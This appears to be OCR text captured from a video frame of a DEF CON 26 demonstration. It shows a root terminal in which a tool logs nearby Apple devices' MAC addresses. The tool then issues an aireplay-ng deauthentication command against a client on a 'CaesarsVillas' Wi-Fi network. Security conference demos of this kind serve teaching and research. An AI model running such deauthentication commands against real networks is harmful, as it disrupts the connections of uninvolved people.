 ARIES SECURITY
CAESARS PALACE
LAS VEGAS
DEF CON
26
AUGUST 9-12, 2018
CAESARS PALACE
LAS VEGAS
VMware Fusion File Edit View Virtual Machine Window Help 99% Fri 6:20 PM
ubuntu-64-bit-17-10
Activities Terminal Fri 18:20
root@ubuntu: ~/tj
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/tj root@ubuntu: ~/tj
ce=wlx9cefd5ffcab3, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (b8:e8:56:42:5f:b2) on bssid=None, ssid=None, iface=wlx9cefd5f
fcab3, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (7c:01:91:0a:2f:6e) on bssid=None, ssid=None, iface=wlx9cefd5f
fcab3, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (60:03:08:93:a6:5c) on bssid=00:00:00:00:00:00, ssid=None, ifa
ce=wlx9cefd5ffcab3, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (60:03:08:93:a6:5c) on bssid=00:00:00:00:00:00, ssid=None, ifa
ce=wlx9cefd5ffcab3, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (ac:bc:32:80:de:a7) on bssid=84:24:8d:32:9e:94, ssid=CaesarsVi
llas, iface=wlx9cefd5ffcab3, vendor=Apple, Inc.
Deauthing ac:bc:32:80:de:a7
Deauth cmd: aireplay-ng -0 3 -a 84:24:8d:32:9e:94 -c ac:bc:32:
80:de:a7 wlx9cefd5ffcab3
18:20:30 Waiting for beacon frame (BSSID: 84:24:8D:32:9E:94) on chann
el 1